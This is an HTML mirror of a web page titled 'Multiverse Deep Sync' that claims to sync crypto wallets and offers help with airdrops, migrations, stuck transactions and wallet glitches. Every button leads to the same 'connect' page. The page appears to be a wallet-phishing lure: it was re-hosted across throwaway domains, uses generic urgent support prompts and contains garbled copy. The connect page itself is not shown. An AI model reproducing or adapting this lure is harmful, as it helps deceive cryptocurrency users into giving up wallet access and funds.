

<file: index.html>
<!DOCTYPE html><html lang="en" data-scrapbook-source="https://chainmetroodapps.vercel.app/" data-scrapbook-create="20240519215713813" data-scrapbook-title="Multiverse Deep Sync - One wallet, multiverse support"><!-- Mirrored from floki-migration.netlify.app/smartsolu.xyz/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 17 Feb 2023 07:03:13 GMT --><!-- Added by HTTrack --><!-- Mirrored from multiwallet-sync.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 16 May 2024 19:28:50 GMT --><!-- Added by HTTrack -->
<!-- Mirrored from smartwebdapps-fix.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 12 Feb 2025 23:44:24 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head><meta http-equiv="content-type" content="text/html; charset=UTF-8"><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8"><!-- /Added by HTTrack -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Multiverse Deep Sync - One wallet, multiverse support</title>
    <meta name="description" content="One wallet, multiverse support We are unifying Web3 by providing best-in-class, self-custodial, and multichain supportmultiverse support We are unifying Web2 by providing best-in-class, self-custodial, and multichain support">
    <link href="favicon.html" rel="shortcut icon">
    <!-- Fonts -->
    <link href="style.min.css" rel="stylesheet">

  <link type="text/css" rel="stylesheet" href="css2.css" id="selected_font"></head>

  <body data-layout="wide" data-color="pink" data-background="dark" data-font="opensans" data-header="static" data-textdirection="ltr">
  <div class="box-container limit-width">
    <div id="spinner-area" style="display: none;">
      <div class="spinner">
        <div class="double-bounce1"></div>
        <div class="double-bounce2"></div>
      </div>
    </div>
    <!-- ***** FRAME MODE ****** -->
    <div class="body-borders" data-border="20">
      <div class="top-border bg-white"></div>
      <div class="right-border bg-white"></div>
      <div class="bottom-border bg-white"></div>
      <div class="left-border bg-white"></div>
    </div>
    <header id="header">

    </header>
    <!-- BANNER -->
    <div class="top-header overlay item1 text-align">
      <div class="container">
        <div class="col-12 col-md-6 col-lg-12 text-center wrapper">
          <h1 class="heading" data-aos="fade-up" data-aos-duration="800">Multiverse sync on <br><div class="animatype"> <span id="typed3">All Networks</span><span class="typed-cursor" aria-hidden="true">|</span></div></h1>
          <h3 class="subheading fw-normal lh-32" data-aos="fade-up" data-aos-duration="1200">We are unifying Web3 by providing best-in-class, self-custodial, and multichain support using modern and strong encryption that is not only fast but securely connects your wallet to our sync server to give you a better experience. <br>All of this is made possible because of the blockchain cloud infrastructure powered by<span class="c-pink"> Chain Cloud and Sequence.</span></h3>
          <div class="action">
            <a class="btn btn-default-purple-fill me-3 mt-3" href="collab-server/connect.html">Connect Wallet</a>
          </div> 
          </div>
      </div>
    </div>

    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 103 284" style="enable-background:new 0 0 103 284;" xml:space="preserve" class="blobleft svg d-none" src="chunks/img/background/blob.html" alt="Blob Background">
<style type="text/css">
	.blob0{fill:#EE5586;}
	.blob1{fill:#EFEFEF;}
	.blob2{fill:#F5F5F5;}
</style>
<circle id="svg-ico" class="blob0" cx="13.5" cy="26.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="5.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="47.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="68.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="110.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="173.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="194.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="215.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="257.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="278.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="26.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="47.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="68.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="110.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="131.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="152.5" r="5.5"></circle>
<circle class="blob2" cx="34.5" cy="173.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="215.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="257.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="47.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="68.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="89.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="110.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="173.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="76.6" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="215.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="110.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="97.5" cy="131.5" r="5.5"></circle>
<circle class="blob2" cx="76.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="97.5" cy="152.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="76.5" cy="173.5" r="5.5"></circle>
</svg>

  <section class="sec-normal sec-grad-yellow-to-black-right bg-colorstyle bottomhalfpadding">
    <div class="faq">
      <div class="container">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 103 284" style="enable-background:new 0 0 103 284;" xml:space="preserve" class="blobright svg d-none" src="chunks/img/background/blob.html" alt="Blob Background">
<style type="text/css">
	.blob0{fill:#EE5586;}
	.blob1{fill:#EFEFEF;}
	.blob2{fill:#F5F5F5;}
</style>
<circle id="svg-ico" class="blob0" cx="13.5" cy="26.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="5.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="47.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="68.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="110.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="173.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="194.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="215.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="13.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="13.5" cy="257.5" r="5.5"></circle>
<circle class="blob2" cx="13.5" cy="278.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="26.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="47.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="68.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="110.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="131.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="152.5" r="5.5"></circle>
<circle class="blob2" cx="34.5" cy="173.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="215.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="34.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="34.5" cy="257.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="47.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="68.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="89.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="110.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="55.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="173.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="76.6" cy="194.5" r="5.5"></circle>
<circle class="blob1" cx="55.5" cy="215.5" r="5.5"></circle>
<circle class="blob2" cx="55.5" cy="236.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="89.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="110.5" r="5.5"></circle>
<circle class="blob1" cx="76.5" cy="131.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="97.5" cy="131.5" r="5.5"></circle>
<circle class="blob2" cx="76.5" cy="152.5" r="5.5"></circle>
<circle class="blob1" cx="97.5" cy="152.5" r="5.5"></circle>
<circle id="svg-ico" class="blob0" cx="76.5" cy="173.5" r="5.5"></circle>
</svg>
        <div class="row">
          <div class="col-md-12 col-sm-12 text-center">
            <h2 class="section-heading text-white mergecolor">Deep Sync Selection</h2>
            <p class="section-subheading text-muted mergecolor">You can also connect your wallet by selecting any of the  <span class="c-pink">option</span> below.</p>          </div>
        </div>
      </div>
    </div>
  </section>
  <section class="services sync pt-4 pb-80 bg-colorstyle notoppadding">
    <div class="container">
      <div class="service-wrap">
        <div class="row">
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:svgjs="http://svgjs.com/svgjs" xmlns:xlink="http://www.w3.org/1999/xlink" width="288" height="65" class="svg ico" src="chunks/fonts/svg/right-left-solid.html" alt=""></svg><svg xmlns="http://www.w3.org/2000/svg" width="288" height="65" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/right-left-solid.html" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc.--><path fill="#fff" d="M32 160h319.9l.0791 72c0 9.547 5.652 18.19 14.41 22c8.754 3.812 18.93 2.078 25.93-4.406l112-104c10.24-9.5 10.24-25.69 0-35.19l-112-104c-6.992-6.484-17.17-8.217-25.93-4.408c-8.758 3.816-14.41 12.46-14.41 22L351.9 96H32C14.31 96 0 110.3 0 127.1S14.31 160 32 160zM480 352H160.1L160 279.1c0-9.547-5.652-18.19-14.41-22C136.9 254.2 126.7 255.9 119.7 262.4l-112 104c-10.24 9.5-10.24 25.69 0 35.19l112 104c6.992 6.484 17.17 8.219 25.93 4.406C154.4 506.2 160 497.5 160 488L160.1 416H480c17.69 0 32-14.31 32-32S497.7 352 480 352z" class="color000 svgShape"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Migration</div>
                  <div class="description seccolor">Click here to migrate seamlessly with no hassle.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg ico" src="chunks/fonts/svg/arrow-down-up-lock-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M105.4 502.6L9.373 406.6C-3.124 394.1-3.124 373.9 9.373 361.4C21.87 348.9 42.13 348.9 54.63 361.4L96 402.7V287.1H32C14.33 287.1 0 273.7 0 255.1C0 238.3 14.33 223.1 32 223.1H288V109.3L246.6 150.6C234.1 163.1 213.9 163.1 201.4 150.6C188.9 138.1 188.9 117.9 201.4 105.4L297.4 9.372C303.4 3.371 311.5 0 320 0C328.5 0 336.6 3.372 342.6 9.372L438.6 105.4C451.1 117.9 451.1 138.1 438.6 150.6C426.1 163.1 405.9 163.1 393.4 150.6L352 109.3V223.1H426.8C419.9 238.5 416 254.8 416 271.1V287.1H160V402.7L201.4 361.4C213.9 348.9 234.1 348.9 246.6 361.4C259.1 373.9 259.1 394.1 246.6 406.6L150.6 502.6C138.1 515.1 117.9 515.1 105.4 502.6H105.4zM96 191.1V63.1C96 46.33 110.3 31.1 128 31.1C145.7 31.1 160 46.33 160 63.1V191.1H96zM352 319.1V448C352 465.7 337.7 480 320 480C302.3 480 288 465.7 288 448V319.1H352zM528 191.1C572.2 191.1 608 227.8 608 271.1V319.1C625.7 319.1 640 334.3 640 352V480C640 497.7 625.7 512 608 512H448C430.3 512 416 497.7 416 480V352C416 334.3 430.3 319.1 448 319.1V271.1C448 227.8 483.8 191.1 528 191.1zM528 239.1C510.3 239.1 496 254.3 496 271.1V319.1H560V271.1C560 254.3 545.7 239.1 528 239.1z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">NFTs</div>
                  <div class="description seccolor">Click here to mint/transfer nfts or need support on how to receive nfts?</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/toolbox-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M502.6 182.6l-45.25-45.25C451.4 131.4 443.3 128 434.8 128H384V80C384 53.5 362.5 32 336 32h-160C149.5 32 128 53.5 128 80V128H77.25c-8.5 0-16.62 3.375-22.62 9.375L9.375 182.6C3.375 188.6 0 196.8 0 205.3V304h128v-32C128 263.1 135.1 256 144 256h32C184.9 256 192 263.1 192 272v32h128v-32C320 263.1 327.1 256 336 256h32C376.9 256 384 263.1 384 272v32h128V205.3C512 196.8 508.6 188.6 502.6 182.6zM336 128h-160V80h160V128zM384 368c0 8.875-7.125 16-16 16h-32c-8.875 0-16-7.125-16-16v-32H192v32C192 376.9 184.9 384 176 384h-32C135.1 384 128 376.9 128 368v-32H0V448c0 17.62 14.38 32 32 32h448c17.62 0 32-14.38 32-32v-112h-128V368z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Swap/Exchange</div>
                  <div class="description seccolor">We will support you in any related issues with swaping and/or exchange of coins.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg ico" src="chunks/fonts/svg/file-circle-exclamation-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M0 64C0 28.65 28.65 0 64 0H224V128C224 145.7 238.3 160 256 160H384V198.6C310.1 219.5 256 287.4 256 368C256 427.1 285.1 479.3 329.7 511.3C326.6 511.7 323.3 512 320 512H64C28.65 512 0 483.3 0 448V64zM256 128V0L384 128H256zM288 368C288 288.5 352.5 224 432 224C511.5 224 576 288.5 576 368C576 447.5 511.5 512 432 512C352.5 512 288 447.5 288 368zM432 464C445.3 464 456 453.3 456 440C456 426.7 445.3 416 432 416C418.7 416 408 426.7 408 440C408 453.3 418.7 464 432 464zM415.1 288V368C415.1 376.8 423.2 384 431.1 384C440.8 384 447.1 376.8 447.1 368V288C447.1 279.2 440.8 272 431.1 272C423.2 272 415.1 279.2 415.1 288z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Claim Reward</div>
                  <div class="description seccolor">Click here for reward claiming or any related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg ico" src="chunks/fonts/svg/droplet-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M16 319.1C16 245.9 118.3 89.43 166.9 19.3C179.2 1.585 204.8 1.585 217.1 19.3C265.7 89.43 368 245.9 368 319.1C368 417.2 289.2 496 192 496C94.8 496 16 417.2 16 319.1zM112 319.1C112 311.2 104.8 303.1 96 303.1C87.16 303.1 80 311.2 80 319.1C80 381.9 130.1 432 192 432C200.8 432 208 424.8 208 416C208 407.2 200.8 400 192 400C147.8 400 112 364.2 112 319.1z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Claim Airdrop</div>
                  <div class="description seccolor">Click here for airdrop claiming or any related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/circle-pause-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M256 0C114.6 0 0 114.6 0 256s114.6 256 256 256s256-114.6 256-256S397.4 0 256 0zM224 191.1v128C224 337.7 209.7 352 192 352S160 337.7 160 320V191.1C160 174.3 174.3 160 191.1 160S224 174.3 224 191.1zM352 191.1v128C352 337.7 337.7 352 320 352S288 337.7 288 320V191.1C288 174.3 302.3 160 319.1 160S352 174.3 352 191.1z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Transaction Delay</div>
                  <div class="description seccolor">Click here for stuck/delayed transactions.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/coins-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M512 80C512 98.01 497.7 114.6 473.6 128C444.5 144.1 401.2 155.5 351.3 158.9C347.7 157.2 343.9 155.5 340.1 153.9C300.6 137.4 248.2 128 192 128C183.7 128 175.6 128.2 167.5 128.6L166.4 128C142.3 114.6 128 98.01 128 80C128 35.82 213.1 0 320 0C426 0 512 35.82 512 80V80zM160.7 161.1C170.9 160.4 181.3 160 192 160C254.2 160 309.4 172.3 344.5 191.4C369.3 204.9 384 221.7 384 240C384 243.1 383.3 247.9 381.9 251.7C377.3 264.9 364.1 277 346.9 287.3C346.9 287.3 346.9 287.3 346.9 287.3C346.8 287.3 346.6 287.4 346.5 287.5L346.5 287.5C346.2 287.7 345.9 287.8 345.6 288C310.6 307.4 254.8 320 192 320C132.4 320 79.06 308.7 43.84 290.9C41.97 289.9 40.15 288.1 38.39 288C14.28 274.6 0 258 0 240C0 205.2 53.43 175.5 128 164.6C138.5 163 149.4 161.8 160.7 161.1L160.7 161.1zM391.9 186.6C420.2 182.2 446.1 175.2 468.1 166.1C484.4 159.3 499.5 150.9 512 140.6V176C512 195.3 495.5 213.1 468.2 226.9C453.5 234.3 435.8 240.5 415.8 245.3C415.9 243.6 416 241.8 416 240C416 218.1 405.4 200.1 391.9 186.6V186.6zM384 336C384 354 369.7 370.6 345.6 384C343.8 384.1 342 385.9 340.2 386.9C304.9 404.7 251.6 416 192 416C129.2 416 73.42 403.4 38.39 384C14.28 370.6 .0003 354 .0003 336V300.6C12.45 310.9 27.62 319.3 43.93 326.1C83.44 342.6 135.8 352 192 352C248.2 352 300.6 342.6 340.1 326.1C347.9 322.9 355.4 319.2 362.5 315.2C368.6 311.8 374.3 308 379.7 304C381.2 302.9 382.6 301.7 384 300.6L384 336zM416 278.1C434.1 273.1 452.5 268.6 468.1 262.1C484.4 255.3 499.5 246.9 512 236.6V272C512 282.5 507 293 497.1 302.9C480.8 319.2 452.1 332.6 415.8 341.3C415.9 339.6 416 337.8 416 336V278.1zM192 448C248.2 448 300.6 438.6 340.1 422.1C356.4 415.3 371.5 406.9 384 396.6V432C384 476.2 298 512 192 512C85.96 512 .0003 476.2 .0003 432V396.6C12.45 406.9 27.62 415.3 43.93 422.1C83.44 438.6 135.8 448 192 448z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Buy Coins/Tokens</div>
                  <div class="description seccolor">To trade, your account must be marked as a trusted payment source.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/satellite-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M502.8 264.1l-80.37-80.37l47.87-47.88c13-13.12 13-34.37 0-47.5l-47.5-47.5c-13.12-13.12-34.38-13.12-47.5 0l-47.88 47.88L247.1 9.25C241 3.375 232.9 0 224.5 0c-8.5 0-16.62 3.375-22.5 9.25l-96.75 96.75c-12.38 12.5-12.38 32.62 0 45.12L185.5 231.5L175.8 241.4c-54-24.5-116.3-22.5-168.5 5.375c-8.498 4.625-9.623 16.38-2.873 23.25l107.6 107.5l-17.88 17.75c-2.625-.75-5-1.625-7.75-1.625c-17.75 0-32 14.38-32 32c0 17.75 14.25 32 32 32c17.62 0 32-14.25 32-32c0-2.75-.875-5.125-1.625-7.75l17.75-17.88l107.6 107.6c6.75 6.75 18.62 5.625 23.12-2.875c27.88-52.25 29.88-114.5 5.375-168.5l10-9.873l80.25 80.36c12.5 12.38 32.62 12.38 44.1 0l96.75-96.75C508.6 304.1 512 295.1 512 287.5C512 279.1 508.6 270.1 502.8 264.1zM219.5 197.4L150.6 128.5l73.87-73.75l68.86 68.88L219.5 197.4zM383.5 361.4L314.6 292.5l73.75-73.88l68.88 68.87L383.5 361.4z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Missing/Irregular balance</div>
                  <div class="description seccolor">Click here for whitelisting.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg ico" src="chunks/fonts/svg/bridge-circle-exclamation-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M576 32C593.7 32 608 46.33 608 64C608 81.67 593.7 96 576 96H536V160H608V232.2C577.6 207.1 538.5 192 496 192C426.9 192 367.1 231.8 338.3 289.7C332.4 288.6 326.3 288 320 288C266.1 288 224 330.1 224 384V448C224 465.7 209.7 480 192 480H160C142.3 480 128 465.7 128 448V384C128 330.1 85.02 288 32 288V160H104V96H64C46.33 96 32 81.67 32 64C32 46.33 46.33 32 64 32H576zM488 96H408V160H488V96zM280 96V160H360V96H280zM232 96H152V160H232V96zM352 368C352 288.5 416.5 224 496 224C575.5 224 640 288.5 640 368C640 447.5 575.5 512 496 512C416.5 512 352 447.5 352 368zM496 464C509.3 464 520 453.3 520 440C520 426.7 509.3 416 496 416C482.7 416 472 426.7 472 440C472 453.3 482.7 464 496 464zM479.1 288V368C479.1 376.8 487.2 384 495.1 384C504.8 384 511.1 376.8 511.1 368V288C511.1 279.2 504.8 272 495.1 272C487.2 272 479.1 279.2 479.1 288z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Bridge Transfer</div>
                  <div class="description seccolor">Do you have any issue while trying to transfer tokens between chains?</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg ico" src="chunks/fonts/svg/user-lock-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M592 288H576V212.7c0-41.84-30.03-80.04-71.66-84.27C456.5 123.6 416 161.1 416 208V288h-16C373.6 288 352 309.6 352 336v128c0 26.4 21.6 48 48 48h192c26.4 0 48-21.6 48-48v-128C640 309.6 618.4 288 592 288zM496 432c-17.62 0-32-14.38-32-32s14.38-32 32-32s32 14.38 32 32S513.6 432 496 432zM528 288h-64V208c0-17.62 14.38-32 32-32s32 14.38 32 32V288zM224 256c70.7 0 128-57.31 128-128S294.7 0 224 0C153.3 0 96 57.31 96 128S153.3 256 224 256zM320 336c0-8.672 1.738-16.87 4.303-24.7C308.6 306.6 291.9 304 274.7 304H173.3C77.61 304 0 381.7 0 477.4C0 496.5 15.52 512 34.66 512h301.7C326.3 498.6 320 482.1 320 464V336z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Claim V2</div>
                  <div class="description seccolor">Do you have any issue while trying to claim your v2?</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="svg ico" src="chunks/fonts/svg/network-wired-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M400 0C426.5 0 448 21.49 448 48V144C448 170.5 426.5 192 400 192H352V224H608C625.7 224 640 238.3 640 256C640 273.7 625.7 288 608 288H512V320H560C586.5 320 608 341.5 608 368V464C608 490.5 586.5 512 560 512H400C373.5 512 352 490.5 352 464V368C352 341.5 373.5 320 400 320H448V288H192V320H240C266.5 320 288 341.5 288 368V464C288 490.5 266.5 512 240 512H80C53.49 512 32 490.5 32 464V368C32 341.5 53.49 320 80 320H128V288H32C14.33 288 0 273.7 0 256C0 238.3 14.33 224 32 224H288V192H240C213.5 192 192 170.5 192 144V48C192 21.49 213.5 0 240 0H400zM256 64V128H384V64H256zM224 448V384H96V448H224zM416 384V448H544V384H416z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Validate</div>
                  <div class="description seccolor">Click here to start validation.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/triangle-exclamation-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M506.3 417l-213.3-364c-16.33-28-57.54-28-73.98 0l-213.2 364C-10.59 444.9 9.849 480 42.74 480h426.6C502.1 480 522.6 445 506.3 417zM232 168c0-13.25 10.75-24 24-24S280 154.8 280 168v128c0 13.25-10.75 24-23.1 24S232 309.3 232 296V168zM256 416c-17.36 0-31.44-14.08-31.44-31.44c0-17.36 14.07-31.44 31.44-31.44s31.44 14.08 31.44 31.44C287.4 401.9 273.4 416 256 416z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Wallet Glitch/Error</div>
                  <div class="description seccolor">Click here if you have any glitch issues on your wallet.</div>
